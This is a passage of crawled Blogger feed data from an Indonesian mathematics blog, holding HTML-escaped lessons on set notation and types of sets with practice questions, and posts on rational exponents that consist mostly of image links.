“Bilangan genap yang kurang dari 10.”\u003C\/h4\u003E\u003Ch4 dir=\"ltr\"\u003Eb. Dengan mendaftar anggota\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E Himpunan huruf vokal →\u003Cbr\u003E V = {a, e, i, o, u}\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Ec. Dengan notasi pembentuk\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E Himpunan bilangan genap kurang dari 10 →\u003Cbr\u003E G = {x | x bilangan genap, x \u0026lt; 10}\u003Cbr\u003E (Baca: himpunan x sedemikian hingga x bilangan genap dan x kurang dari 10)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E2. Macam-macam Himpunan\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Ea. Himpunan Kosong (∅)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EHimpunan yang tidak memiliki anggota.\u003Cbr\u003E Contoh:\u003Cbr\u003E Himpunan bilangan prima yang genap selain 2 → ∅\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Eb. Himpunan Semesta (S)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EHimpunan yang memuat semua objek yang sedang dibahas.\u003Cbr\u003E Contoh:\u003Cbr\u003E Jika sedang membahas bilangan bulat antara -10 hingga 10, maka himpunan semestanya adalah:\u003Cbr\u003E S = {-10, -9, ..., 0, ..., 9, 10}\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Ec. Himpunan Bagian (⊂)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EJika semua anggota himpunan A termasuk dalam B, maka A adalah himpunan bagian dari B.\u003Cbr\u003E Contoh:\u003Cbr\u003E A = {1, 2}, B = {1, 2, 3} → A ⊂ B\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Ed. Himpunan Sama ( = )\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EDua himpunan dikatakan sama jika memiliki anggota yang sama.\u003Cbr\u003E Contoh:\u003Cbr\u003E A = {a, b, c}, B = {b, c, a} → A = B\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Ee. Himpunan Ekuivalen\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EDua himpunan yang jumlah anggotanya sama.\u003Cbr\u003E Contoh:\u003Cbr\u003E A = {1, 2, 3}, B = {a, b, c} → A dan B ekuivalen\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Ef. Himpunan Tak Hingga\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EAnggota himpunan tak terhingga jumlahnya.\u003Cbr\u003E Contoh:\u003Cbr\u003E Himpunan bilangan asli → {1, 2, 3, 4, ...}\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Eg. Himpunan Hingga\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EAnggota himpunan dapat dihitung atau berhingga.\u003Cbr\u003E Contoh:\u003Cbr\u003E Himpunan bilangan genap kurang dari 10 → {2, 4, 6, 8}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003E3. Contoh Soal Latihan\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ENyatakan himpunan bilangan ganjil kurang dari 10 dengan:\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea. kata-kata\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Eb. Daftar anggota\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ec. notasi pembentuk\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EA = {1, 2, 3}, B = {1, 2, 3, 4}.\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea. Apakah A ⊂ B?\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Eb. Apakah A = B?\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/6730283546231592341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/07\/ara-menyatakan-himpunan-dan-macam-macam.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6730283546231592341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6730283546231592341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/07\/ara-menyatakan-himpunan-dan-macam-macam.html","title":"CARA MENYATAKAN HIMPUNAN DAN MACAM-MACAM HIMPUNAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.danlajanto.com/feeds/posts/default/-/Materi%20SMA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 14088
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285"},"updated":{"$t":"2026-01-19T06:52:15.231+07:00"},"category":[{"term":"KONSEP"},{"term":"Soal dan Pembahasan"},{"term":"Download"},{"term":"Soal SMP"},{"term":"Materi SMA"},{"term":"INFO"},{"term":"Power Point"},{"term":"Soal Luar"},{"term":"RUMUS"},{"term":"K-13"},{"term":"Materi Dasar Olimpiade"},{"term":"FISIKA"},{"term":"Trik matematika"},{"term":"LAIN-LAIN"},{"term":"Soal dari Pembaca"},{"term":"UN 2018"},{"term":"KONS3P"}],"title":{"type":"text","$t":"MATEMATIKA"},"subtitle":{"type":"html","$t":"Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/-\/Materi+SMA?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/search\/label\/Materi%20SMA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/-\/Materi+SMA\/-\/Materi+SMA?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"78"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-3899109185352514278"},"published":{"$t":"2017-08-13T13:27:00.000+07:00"},"updated":{"$t":"2017-08-13T13:27:02.107+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"PERHITUNGAN EKSPONEN RASIONAL"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EPerhitungan eksponen rasional\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nEksponen rasional atau lebih dikenal dengan eksponen pecahan dan ditunjukkan sebagai berikut:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDUvMjcwLzUwZWMxNzVhNDMwZGU2MDAwMjAwNTYyNS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=be97cd0060317645\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nJadi, dari atas kita dapat menyimpulkan sebagai berikut:\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nUntuk akar kuadrat, kita dapat menulisnya sebagai pangkat setengah dengan cara sebagai berikut:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDQvODQvNTBlYzE3NWE0MzBkZTYwMDAyMDA1NjI3LnBuZyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.png?sha=ad9d702cda6db99d\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nUntuk akar pangkat tiga, pangkatnya sepertiga:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDQvODcyLzUwZWMxNzVhNDMwZGU2MDAwMjAwNTYyOS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=8a08886d05a813ff\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nUntuk akar pangkat empat, pangkatnya seperempat:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDMvMTQxLzUwZWMxNzVhNDMwZGU2MDAwMjAwNTYyYi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=5149c5f367e7acb2\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nDan begitu seterusnya.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003EContoh 1\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDMvNzgvNTBlYzE3NWE0MzBkZTYwMDAyMDA1NjJkLnBuZyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.png?sha=7b60641727a67641\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh 2\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDIvNjUxLzUwZWMxNzVhNDMwZGU2MDAwMjAwNTYyZi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=6510858b50a68ee3\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh 3\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDEvODMyLzUwZWMxNzVhNDMwZGU2MDAwMjAwNTYzMS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=bf85d81b5fb96b51\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003EContoh 4\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDAvOTY3LzUwZWMxNzVhNDMwZGU2MDAwMjAwNTYzMy5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=d8cae5b55e5c5533\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/3899109185352514278\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/08\/perhitungan-eksponen-rasional.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3899109185352514278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3899109185352514278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/08\/perhitungan-eksponen-rasional.html","title":"PERHITUNGAN EKSPONEN RASIONAL"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5439130419575031723"},"published":{"$t":"2017-08-13T13:25:00.001+07:00"},"updated":{"$t":"2017-08-13T13:25:50.829+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"MEMAHMI PANGKAT RASIONAL"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nTerdapat hubungan antara pangkat dan akar, yaitu bahwa akar dari suatu bilangan dapat mengembalikan nilai asli bilangan tersebut dari pangkatnya dan sebuah pangkat dari suatu bilangan dapat mengembalikan nilai asli bilangan tersebut dari akarnya.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNTAvMDQvODYyL2ZpbGUiXV0?sha=222ba2b47c7f40a6\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003ESelanjutnya, untuk menyederhanakan bentuk akar, dilakukan beberapa langkah berikut :\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-important\" style=\"box-sizing: inherit;\"\u003E1) Untuk akar kuadrat (akar pangkat dua), tanda akar dapat ditulis sebagai pangkat setengah\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNTIvMjUvNzE1L2ZpbGUiXV0?sha=fd9d5e70eac24535\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-important\" style=\"box-sizing: inherit;\"\u003E2. Akar pangkat tiga dapat ditulis sebagai pangkat satu per tiga\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNDkvNTcvMzE5L2ZpbGUiXV0?sha=b8a1a4883d327646\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-important\" style=\"box-sizing: inherit;\"\u003E3. Akar pangkat empat dapat ditulis sebagai pangkat satu per empat\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNDkvNTYvNjI3L2ZpbGUiXV0?sha=86f0783254c7d47e\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-important\" style=\"box-sizing: inherit;\"\u003E4. Akar pangkat lima dapat ditulis sebagai pangkat satu per lima, dan seterusnya\u003Cspan class=\"q-important\" style=\"box-sizing: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003EJika terdapat bilangan berpangkat di dalam tanda akar, maka untuk menyederhanakannya, dilakukan cara sebagai berikut :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNDkvNTUvODQvZmlsZSJdXQ?sha=abba5097b6afae45\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Ci style=\"box-sizing: inherit;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003EApakah kalian tahu keuntungan mengubah bentuk akar menjadi bentuk pangkat?\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nKeuntungan yang kita peroleh antaralain : proses penghitungan menjadi lebih mudah, masalah menjadi lebih sederhana, dan memungkinkan kita untuk melakukan perhitungan yang tidak dapat kita lakukan sebelumnya.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNDkvNTMvOTkyL2ZpbGUiXV0?sha=97f235750a37d018\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Ci style=\"box-sizing: inherit;\"\u003E\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003ELalu bagaimana cara kita mengembalikan bentuk pangkat pecahan menjadi bentuk akar?\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nMari kita perhatikan contoh berikut ini :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNDkvNTIvODI3L2ZpbGUiXV0?sha=deea33433f2cfa61\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: 